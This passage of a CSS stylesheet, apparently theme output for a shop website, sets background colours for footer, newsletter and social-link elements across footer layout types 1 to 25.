        .page-wrapper .page-footer .footer-wrapper.type20 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-top .home-services-five {
            background: #FFFFFF;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-top {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-top .news-services .top-newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-top .home-services-five {
            background: #FFFFFF;
        }
                        .page-wrapper .page-footer .footer-wrapper.type1 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type2 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type3 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type4 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type5 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type6 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type7 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter.newsletter-four .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-top .top-newsletter .section-content > .block.newsletter .content .field.newsletter #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-top .top-newsletter .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
            background: #F9F9F9;
        }
                                        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns {
            background: #F9F9F9;
        }
                                    .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
